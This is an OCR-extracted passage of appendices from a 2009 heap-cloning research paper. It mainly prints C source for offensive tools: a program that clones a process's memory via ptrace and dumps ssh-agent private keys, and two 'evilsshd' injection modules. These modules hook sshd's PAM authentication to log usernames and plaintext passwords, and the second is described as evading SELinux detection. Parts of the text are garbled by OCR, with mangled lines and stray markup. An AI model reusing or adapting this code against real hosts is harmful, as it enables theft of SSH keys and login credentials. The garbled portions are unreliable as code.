        116 if (strstr(buf, "lib")) {
117 last_was_lib = 1;
       118 continue;
       119<br>120
                                      if (!strstr(buf, "rw-p"))
        121 continue;<br>
122 if (strstr(buf, "[stack]"))<br>
123 if (strstr(buf, "[vdso]"))<br>
125 continue;
       126 if \text{last\_was\_lib} \& \text{lstrchr}(\text{buf}, \text{'}\text{/'}) {<br>127
                                     \frac{1}{2}<br>\frac{1}{2}<br>\frac{1}{2}<br>\frac{1}{2}<br>\frac{1}{2}<br>\frac{1}{2}<br>\frac{1}{2}<br>\frac{1}{2}<br>\frac{1}{2}<br>\frac{1}{2}<br>\frac{1}{2}<br>\frac{1}{2}<br><br>\frac{1}{2}<br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
       128 }
       129 last_was_lib = 0;
        130 start = strtok(buf, "-");<br>
131 addr1 = strtoul(start, NULL, 16);<br>
add = strtok(NULL, "");
       132 end = strtox(NODD; 133 addr2 = strtoul(end, NULL, 16);
       134 printf("Found addr 0x%s\n", buf);
        135 if (ret_addr && !*ret_addr)
136 *ret_addr = (char *)addr1;
137 if (ret_size && !*ret_size)
138 *ret_size = addr2 - addr1;
139 addr1 = (unsigned long)mmap((void *)addr1, addr2 - addr1,
140 PROT_READ|PROT_WRITE,
        141 MAP_FIXED|MAP_ANONYMOUS|MAP_PRIVATE,<br>142 -1, 0);
       143 if (addr1 == -1)
```
144 die("mmap");

```
\begin{bmatrix}\n\frac{1}{2} & \frac{1}{2} & \frac{1}{145 for (;addr1 < addr2; addr1 += sizeof(long)) {
146 l = ptrace(PTRACE_PEEKTEXT, pid, (void *)addr1, 0, 0);
147 *(unsigned long *)addr1 = l;
      \begin{array}{ccccc} 148 & & & & \cr 149 & & & & \cr \end{array}\frac{1}{149}150 ptrace(PTRACE_DETACH, pid, 0, 0);<br>151 fclose(f);
      151 \bar{f}close(f);<br>152 \bar{f} raturn 0:
                      return 0;
      153 }
      154 void dump_keys(char *ptr, size_t len)
      155 {
      155 \frac{15}{156} int i = 0, status = 0;<br>157 Identity *id;
                     116 1 177 50
       158 for (i = 0; i < len; ++i) {
159 if (memcmp(ptr, "/tmp/ssh-", 9) == 0 && strpbrk(ptr, "agent"))
160 break;
      \begin{array}{cc} 161 & & & \text{++ptr}\,i \\ 162 & & & \end{array}162163 if (i == len) {
164 printf("No socketname found.\n");
      165 return;<br>166 }
      166 }
      167 printf("Found socket name \ss (\pi)'n", ptr, ptr);<br>168 fflush(stdout);
                      fflush(stdout);
      169 for (i = 0; i < 200; ++i) {
       170 if (fork() == 0) {<br>171 ptr -= i;
      172 memcpy(&idtable, ptr, sizeof(idtable));
       173 // version 2 keys
174 Idtab *tab = &idtable[2];
       175 TAILQ_FOREACH(id, &tab->idlist, next) {
176 if (id->key->rsa)
177 PEM_write_RSAPrivateKey(stdout, id->key->rsa, NULL, NULL, 0, NULL, NULL);
       178 else if (id->key->dsa)
179 PEM_write_DSAPrivateKey(stdout, id->key->dsa, NULL, NULL, 0, NULL, NULL);
      \begin{array}{c} 119 \\ 180 \end{array}181 /* version 1 keys
182 tab = &idtable[1];
       183 TAILQ_FOREACH(id, &tab->idlist, next) {
184 if (id->key->rsa)
185 PEM_write_RSAPrivateKey(stdout, id->key->rsa, NULL, NULL, 0, NULL, NULL);
      186 }*/
      187 \begin{array}{c} \text{exit}(1); \\ \text{188} \end{array}188 } else {
                                           wait4(-1, & status, 0, NULL);190 }
      191<br>192return;
      193 }
      194 void usage()
      195 {<br>196196 printf("Usage: Do not use.\n");
197 exit(1);
      198 }
      199 int main(int argc, char **argv)
      200 {<br>201
      201 int c = 0;<br>
202 pid_t pid =
       202 pid_t pid = 0;
203 char *ptr = NULL;
204 size_t len = 0;
      205 while ((c = getopt(argc, argv, "p:")) != -1) {<br>206 switch (c) {
      206 switch (c) {<br>207 case 'p':
      207 case 'p':
      208 pid = atoi(optarg);<br>209 pid = atoi(optarg);
       209 break;
210 default:
211 usage();
      212 }
```
### 8 APPENDIX A.1 13

- $213 \hspace{32pt} \Big\}$
- 214 if (!pid) 215 usage();
- 216 mirror\_maps(pid, &ptr, &len); 217 dump\_keys(ptr, len);

GRINSS

 $exit(0);$  $\begin{array}{c} 218 \\ 219 \end{array}$ 

## **9 Appendix A.2**

*evilsshd.c*:

```
EXAMPLE THE CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CO
            1 /*
2 * Copyright (C) 2007-2009 Stealth.
           3 * All rights reserved.
           \frac{4}{5}* This is NOT a common BSD license, so read on.
           6 *
           7 * Redistribution in source and use in binary forms, with or without 8 * modification, are permitted provided that the following condition
                * modification, are permitted provided that the following conditions
                9 * are met:
          \frac{1}{11}11 * 1. The provided software is FOR EDUCATIONAL PURPOSES ONLY! You must not
12 * use this software or parts of it to commit crime or any illegal
13 * activities. Local law may forbid usage or redistribution of this
          14 * software in your country.
15 * 2. Redistributions of source code must retain the above copyright
16 * notice, this list of conditions and the following disclaimer.
          17 * 3. Redistribution in binary form is not allowed.<br>18 * 4. All advertising materials mentioning features
          18 * 4. All advertising materials mentioning features or use of this software<br>19 * must display the following acknowledgement:
          19 * must display the following acknowledgement<br>20 * This product includes software developed
          20 * This product includes software developed by Stealth.<br>21 * The name Stealth may not be used to endorse or promot.
          21 * 5. The name Stealth may not be used to endorse or promote
22 * products derived from this software without specific prior written
          23 * permission.
          \frac{24}{25}25 * THIS SOFTWARE IS PROVIDED BY THE AUTHOR ''AS IS'' AND ANY
          26 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE
27 * IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE
          * ARE DISCLAIMED. IN NO EVENT SHALL THE AUTHOR BE LIABLE (ANY DIRECT, INDIRECT, INCLUDING, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL 30 * DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS * OR SERVI
          34 * OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF
35 * SUCH DAMAGE.
          36 + 137 /* This code is part of the 'Adventures in Heap Cloning' research paper.
38 * If you find this code without the paper, search for
39 * SET-heap-cloning-2009 on the web.
          40 */
          41 #define _GNU_SOURCE
          42 #include <stdio.h>
43 #include <stdlib.h>
          44 #include <dlfcn.h>
          45 #include <sys/mman.h>
          46 #include <unistd.h>
          47 #include <signal.h>
          48 #include <string.h>
          49 #include <security/pam_modules.h>
          50 #include <link.h>
          51 #include <ucontext.h>
          52 #include <elf.h>
          53 #include <sys/time.h>
          54 // original bytes which we substitute by int3
         55 static unsigned char orig[0x10];
          56 // the functions which have been hooked
          57 static unsigned char *hooks[0x10] = \{0, 0\};
          58 static char *user = NULL;
59 static FILE *flog = NULL;
         60 typedef enum { PAM_FALSE, PAM_TRUE } pam_boolean;
         61 // all the PAM declarations must match EXACTLY the targets 62 // PAM version and structs. Otherwise, walking the pam
          62 // PAM version and structs. Otherwise, walking the pam
63 // handler lists etc. is likely to produce SIGSEGV
          64 struct handler {
65 int handler_type_must_fail;
          66 int (*func)(void *pamh, int flags, int argc, char **argv);
67 int actions[32];
          68 /* set by authenticate, open_session, chauthtok(1st)
69 consumed by setcred, close_session, chauthtok(2nd) */
          \begin{tabular}{ll} 70 & \begin{tabular}{l} int cached\_retval; int *cached\_retval\_p; \\ 71 & \begin{tabular}{l} int argc; \\ char * *argv; \\ 73 & \end{tabular} \end{tabular} \end{tabular}int argc;
                            char **argv;
          73 struct handler *next;<br>74 char *mod name;
          74 char *mod_name;
75 int stack_level;
          75<br>76 };
```
### 9 APPENDIX A.2 15

```
Strait (1972)<br>
Strait (1973)<br>
Strait (1974)<br>
Strait (1974)<br>
Strait (1974)<br>
Strait (1974)<br>
Strait (1974)<br>
Strait (1974)<br>
Strait (1974)<br>
Strait (1974)<br>
Strait (1974)<br>
Strait (1974)<br>
Strait (1974)<br>
Strait (1974)<br>
Strait (197
         77 struct handlers {
         78 struct handler *authenticate;<br>79 struct handler *setcred;
         79 struct handler *setcred;
80 struct handler *acct_mgmt;
         81 struct handler *open_session;
82 struct handler *close_session;
         83 struct handler *chauthtok;
         84 };
         85 struct pam_handle \{86, 68, 78, 89\}86 char *authtok;<br>87 unsigned calle
         87 unsigned caller_is;
         88 void *pam_conversation;
89 char *oldauthtok;
         90 char *prompt;
91 char *service_name;
         92 char *user;<br>93 char *rhost
         93 char *rhost;<br>94 char *ruser;<br>95 char *tty;
                          char *ruser;
         95 char *tty;<br>96 char *tty;
         96 char *xdisplay;<br>97 void *data, *en
         97 void *data, *env;<br>98 struct {
         98 struct {
        ers are the pam_boolean set;<br>99 pam_boolean set;<br>99 pam_boolean set;
        100 unsigned int delay;<br>101 time_t begin;
                                       time_t begin;
        102 void *delay_fn_ptr;<br>103 } fail delay;
        103 } fail_delay;<br>104 <br>struct {
        104 struct {
105 int namelen;
106 char *name;
        107 int datalen;
        108 char *data;<br>109 } xauth;
                          109 } xauth;
       110 struct {
        111 void *loaded_module;<br>112 int modules allocate
        112 int modules_allocated;<br>113 int modules_used;
        113 int modules_used;<br>114 int handlers loade
       114 int handlers_loaded;<br>115 struct handlers conf
                                       struct handlers conf;
       116 struct handlers other<br>117 > handlers;
                         } handlers;
       118 };
       119 static void sigtrap(int x, siginfo_t *si, void *vp)
       \begin{bmatrix} 115 & 5 \\ 120 & 1 \\ 121 & 1 \end{bmatrix}121 ucontext_t *uc = vp;
122 void *arg = NULL;
        123 struct pam_handle *ph = NULL;
124 struct handler *mod = NULL;
125 unsigned char *aligned = NULL;
       126 #ifdef -x86-64<br>127 greg_t ip
        127 greg_t ip = uc->uc_mcontext.gregs[REG_RIP];
128 arg = (void *)uc->uc_mcontext.gregs[REG_RDI];
       129 #else
        130 // x86 is not working, I just show it to give an idea
131 greg_t ip = uc->uc_mcontext.gregs[REG_EIP];
       132 #endif
                          fprintf(flog, "TRAP@ %zx\n", ip);
        134 // this is a finite state machine (FSM), we trap ourself forward
135 // until we reach the final strdup() for the password
        136 // If the FSM is left, all hooks are cleaned up in target process<br>137 // since the last state does not define new hooks<br>138 / if (ip - 1 == (greg_t)hooks[0]) {
        139 // restore original context<br>140 hooks[0][0] = orig[0];<br>141 wc->uc_mcontext.gregs[REG_RIP] = (greg_t)hooks[0];
       142 ph = (struct pam\_handle * )argi<br>143 mod = ph \rightarrow handlers \text{...}conf \text{. } authormod = ph->handlers.conf.authenticate;<br>do {
       144<br>145145 fprintf(flog, "TRAP1: loaded PAM modules: %s\n", mod->mod_name);
146 if (strstr(mod->mod_name, "pam_unix"))
        147 <br> \qquad \qquad \mbox{break}; <br> 148 <br> \qquad \qquad \mbox{while }((\mbox{mod}=m\mbox{mod}>n\mbox{ext})\ \mbox{!}= \mbox{NULL})\ ;149 \frac{1}{150} // hook pam authenticate function<br>150 \frac{1}{15} (mod != NULL) {
        150 <br>
if (mod != NULL) {<br>
hooks[1] = (unsigned char *)mod->func;<br>
aligned = (unsigned char *)(((size_t)hooks[1]) & ~4095);<br>
aligned = (unsigned char *)(((size_t)hooks[1]) & ~4095);<br>
if (mprotect(aligned, 4096, PROT_READ|PR
        154 \text{orig}[1] = \text{hooks}[1][0];<br>155 \text{hooks}[1][0] = 0 \text{xcc};156 }
```
### 9 APPENDIX A.2 16



### **10 Appendix A.3**

*evilsshd-nx.c*:

```
The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract 
             1 /*
2 * Copyright (C) 2007-2009 Stealth.
            3 * All rights reserved.
            \frac{4}{5}5 * This is NOT a common BSD license, so read on.
            6 *
            7 * Redistribution in source and use in binary forms, with or without 8 * modification, are permitted provided that the following condition
                 * modification, are permitted provided that the following conditions
                 9 * are met:
          \frac{1}{10}11 * 1. The provided software is FOR EDUCATIONAL PURPOSES ONLY! You must not
12 * use this software or parts of it to commit crime or any illegal
13 * activities. Local law may forbid usage or redistribution of this
           14 * software in your country.
15 * 2. Redistributions of source code must retain the above copyright
16 * notice, this list of conditions and the following disclaimer.
          --<br>17 * 3. Redistribution in binary form is not allowed.<br>18 * 4. All advertising materials mentioning features
          18 * 4. All advertising materials mentioning features or use of this software<br>19 * must display the following acknowledgement:
           19 * must display the following acknowledgement<br>20 * This product includes software developed
          20 * This product includes software developed by Stealth.<br>21 * The name Stealth may not be used to endorse or promot.
           21 * 5. The name Stealth may not be used to endorse or promote
22 * products derived from this software without specific prior written
          23 * permission.
          \frac{24}{25}25 * THIS SOFTWARE IS PROVIDED BY THE AUTHOR ''AS IS'' AND ANY
           26 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE
27 * IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE
           * ARE DISCLAIMED. IN NO EVENT SHALL THE AUTHOR BE LIABLE (ANY DIRECT, INDIRECT, INCLUDING, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL 30 * DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS * OR SERVI
           34 * OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF
35 * SUCH DAMAGE.
          36 \times37 /* This is the SELinux-safe version of evilsshd.c. Since it does not<br>38 * modify .text but only page protections, there is no way SELinux could<br>39 * detect tampering of sshd. It'd probably also work to do some transiti
           41 * Yet, this is a research project so we could go a more complicated way
42 * since it serves as an example to demonstrate self-debugging soley
           43 * based on page protections.
44 * On Fedora 11, compile like
          45<br>4646 * # gcc -fPIC -shared -nostartfiles evilsshd-nx.c -DFEDORA11 -o /lib64/sshd.so
           47 * and then using injectso.<br>48 *48 *
49 * This code is part of the 'Adventures in Heap Cloning' research paper.
50 * If you find this code without the paper, search for
51 * SET-heap-cloning-2009 on the web.
           52 */
53 #define _GNU_SOURCE
54 #include <stdio.h>
55 #include <stdlib.h>
           56 #include <dlfcn.h>
          57 #include <sys/mman.h>
           58 #include <unistd.h>
59 #include <signal.h>
           60 #include <string.h>
61 #include <security/pam_modules.h>
62 #include <link.h>
           63 #include <ucontext.h>
64 #include <elf.h>
65 #include <sys/time.h>
          66 // the functions which have been hooked
          67 static unsigned char *hooks[0x10] = \{0, 0\};
           68 static char *user = NULL;
69 static FILE *flog = NULL;
          70 typedef enum { PAM_FALSE, PAM_TRUE } pam_boolean;
          71 // all the PAM declarations must match EXACTLY the targets
           72 // PAM version and structs. Otherwise, walking the pam
73 // handler lists etc. is likely to produce SIGSEGV
          74 struct handler {
          75 int handler_type_must_fail;<br>76 int (*func)(void *pamb int
           76 int (*func)(void *pamh, int flags, int argc, char **argv);<br>77 int actions[32];
          17 11 intertions (32);<br>
77 intertions (32);<br>
78 /* set by authenticate, open_session, chauthtok(1st)
```
#### 10 APPENDIX A.3 18

```
B (a) \frac{1}{2} (b) \frac{1}{2} (b) \frac{1}{2} (c) \frac{1}{2} (c) \frac{1}{2} (c) \frac{1}{2} (c) \frac{1}{2} (c) \frac{1}{2} (c) \frac{1}{2} (c) \frac{1}{2} (c) \frac{1}{2} (c) \frac{1}{2} (c) \frac{1}{2} (c) \frac{1}{2} (c) \frac{1}{2} (c) \frac{179 consumed by setcred, close_session, chauthtok(2nd) */
80 int cached_retval; int *cached_retval_p;
        81 int argc;<br>82 char **arg
        82 char **argv;
83 struct handler *next;
        84 char *mod_name;
85 int stack_level;
        86 };
        87 struct handlers {<br>88 struct handler *authenticate;
        89 struct handler *setcred;<br>90 struct handler *acct_mgmt;<br>91 struct handler *open_session;<br>92 struct handler *close_session;
        93 struct handler *chauthtok;
        94 };
        95 struct pam_handle {<br>96 char *autht
        96 char *authtok;
97 unsigned caller_is;
        98 void *pam_conversation;<br>99 char *oldauthtok;
       99 char *oldauthtok;<br>100 char *oromot;
       100 char *prompt;
101 char *service_name;
       102 char *user;<br>103 char *rhost
      103 char *rhost;<br>104 char *ruser;
       104 char *ruser;<br>105 char *tty;
      105 char *tty;<br>106 char *xdis
                       char *xdisplay;
       107 #ifdef FEDORA11<br>108 char *aw
                       char *authok_type;
       109 #endif
      110 void *data, *env;<br>111 struct {
                       struct {
      112 pam_boolean set;<br>113 pam_boolean set;
       113 unsigned int delay;
114 time_t begin;
       115 void *delay_fn_ptr;
116 } fail_delay;
       117 struct {<br>118 :
       118 int namelen;<br>119 char *name;
       119 char *name;
120 int datalen;
       121 char *data;<br>122 } xauth;
       122 } xauth;<br>123 struct {
       123 struct {
124 void *loaded_module;
125 int modules_allocated;
       125 int modules_allocated;<br>126 int modules_used;<br>127 int handlers loaded;
       127 int handlers_loaded;
128 struct handlers conf;
129 struct handlers other;
       125<br>130 } handlers;
      131 };
      132 void trapit(void *ptr, int idx)
      133 \begin{array}{c} 1 \\ 134 \end{array}unsigned char *aligned = (unsigned char *)(((size_t)ptr) & ~4095);
      135 if (!ptr)<br>136 return;
       136 return;
137 // -1 indicates to only change back temporary +x
138 if (idx >= 0)
       139 hooks[idx] = ptr;
140 mprotect(aligned, 4096, PROT_READ);
      141}
      142 void fixit(void *ptr)
      143 {<br>144144 \frac{144}{144} unsigned char *aligned = (unsigned char *)(((size_t)ptr) & ~4095);
       145 if (!ptr)
146 return;
       110<br>147 mprotect(aligned, 4096, PROT_READ|PROT_EXEC);
      148 }
       149 void fixall()
150 {
      151 int i;<br>152 for (i
      152 for (i = 0; i < sizeof(hooks)/sizeof(hooks[0]); ++i)<br>153 fixit(hooks[i]);
                                  fixit(hooks[i]);
      154 }
```
155 // lets hope its not mapped

#### $10$  APPENDIX A.3 19

```
179 (1872) - 1872 - 1873 - 1873 - 1873 - 1873 - 1882 - 1882 - 1882 - 1882 - 1882 - 1882 - 1882 - 1882 - 1882 - 1882 - 1882 - 1882 - 1882 - 1882 - 1882 - 1882 - 1882 - 1882 - 1882 - 1882 - 1882 - 1882 - 1882 - 1882 - 1882 
        156 static const greg_t magic_ip = 0x73507350;
        157 static greg_t orig_ret, trap_ip;
        158 static int done = 0;
        159 pid_t parent_pid = 0;
        160 static void sigtrap(int x, siginfo_t *si, void *vp)
       161 {
       162 ucontext_t *uc = vp;<br>163 void *arg = NULL;
        163 void *arg = NULL;
164 struct pam_handle *ph = NULL;
165 struct handler *mod = NULL;
       166 pid_t pid = getpid();
        167 if (!parent_pid)
168 parent_pid = pid;
       169 #ifdef \_x86\_64\_<br>170 \frac{376}{120}170 greg_t ip = uc->uc_mcontext.gregs[REG_RIP];<br>171 arg = (void *)uc->uc_mcontext.gregs[REG_RDI
                          arg = (void *)uc-&\_mcontext.gress[REG_RDI];172 #else
       173 // x86 is not implemented, I just show it to give an idea<br>174 area t in = uc->uc moontext gregs[REC RID];
                          greg_t ip = uc->uc_mcontext.gregs[REG_EIP];
       175 #endif
                          176 fprintf(flog, "[%d] TRAP@ 0x%zx\n", pid, ip);
       177 // a trap due to modified "ret", correct it<br>178 if (ip == magic_ip) {
        178 if (ip == magic_ip) {
179 fprintf(flog, "[%d] corrected ret (0x%zx)\n", pid, orig_ret);
       180 uc->uc_mcontext.gregs[REG_RIP] = orig_ret;<br>181 if (done) {
        181 if (done) {<br>182 fix
       182 fixall();<br>182 fixall();<br>183 return;
                                                   return;
        184 }
       185 frapit((void *)trap_ip, -1);<br>186 fracturn:
                          |<br>|<br>|<br>|
       187 }
       188 if (done) {
                                      fixall();
        190 return;<br>191 }
       191 }
        // this is a finite state machine (FSM), we trap ourself forward<br>1930 // until we reach the final strdup () for the password<br>1940 // If the FSM is left, all hooks are cleaned up in target process<br>1950 // since the last sta
        196 if (ip == (greg_t)hooks[0]) {
197 fixit(hooks[0]);
        198 ph = (struct pam_handle *)arg;
199 mod = ph->handlers.conf.authenticate;
       \begin{array}{ccc} 200 & \phantom{000} & \phantom{000} & \201 fprintf(flog, "[%d] TRAP1: loaded PAM modules: %s\n", pid, mod->mod_name);
202 if (strstr(mod->mod_name, "pam_unix"))
203 break;
       203 } while ((mod = mod->next) != NULL);
        205 // hook pam authenticate function
206 if (mod != NULL)
        207 trapit(mod->func, 1);<br>
208 } else if (ip == (greg_t)hooks[1]) {<br>
fixit(hooks[1]);
        210 ph = (struct pam_handle *)arg;
211 fprintf(flog, "[%d] TRAP2: hooking strdup() user=%s\n", pid, ph->user);
212 user = strdup(ph->user);
        %213<br>
214 // carefull to only hook after we used strdup() ourself<br>
215 } else if (ip == (greg_t)hooks[2]) {<br>
215 fixall();<br>
217 done = 1;
       218 fprintf(flog, "[%d] TRAP3: credentials: user=%s pwd=%s\n", pid, user, (char *)arg);
        219 #ifndef FEDORA11
220 // Since we dont modify pages, the protections are shared across childs.
        % 221 // Only child-sshd is the one which must trap strdup(). If a hook[1] is defined<br>
222 // and we are the parent and we are rapped at a function we dont<br>
223 // hook, it means we are all done.<br>
224 } else if (pid == pa
       226 done = 1;<br>227 for interfect
                                       fprintf(flog, "[%d] parent trapped after in state 1. cleanup.\n", pid);
        228 #endif
        229 // some other function inside a nx page was unintentionally trapped;
230 // make page temorgary +x, and trap upon return of the function
       231 } else {
        232 fixit((void *)ip);<br>
fixit((void *)ip);<br>
finitf(flog "[*d
        233 fprintf(flog, "[%d] wrong hit at 0x%zx, redirecting...\n", pid, ip);<br>234 orig_ret = *(greg_t *)uc->uc_mcontext.gregs[REG_RSP];<br>235 crap_ip = ip;
```
